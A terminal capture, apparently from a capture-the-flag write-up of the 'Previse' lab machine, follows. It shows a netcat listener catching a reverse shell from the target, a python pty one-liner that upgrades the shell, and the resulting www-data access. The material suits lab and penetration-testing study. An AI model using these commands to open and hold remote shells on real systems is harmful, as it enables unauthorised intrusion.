 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4334 148 ⨯ 1 ⚙
listening on [any] 4334 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.104] 38460
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@previse:/var/www/html$ id;hostname
id;hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
previse
www-data@previse:/var/www/html$